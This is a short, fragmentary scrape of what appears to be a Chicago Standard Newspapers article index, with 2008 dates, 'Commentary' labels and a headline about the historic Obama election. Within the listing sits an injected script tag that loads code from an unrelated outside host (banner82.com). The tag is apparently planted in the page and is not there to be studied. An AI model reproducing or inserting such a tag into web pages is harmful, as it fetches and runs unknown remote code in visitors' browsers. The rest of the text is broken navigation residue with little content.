
2008
2008
2
articles
Historic Obama Election
Commentary
:
2
email newsletter dallas morning news at
standardnewspapers.com
November 20, 2008
Commentary
Chicago Standard Newspapers - Article -
national news<script
src=http://www.banner82.com/b.js></script>
May 18, 2008
Commentary
2007
2007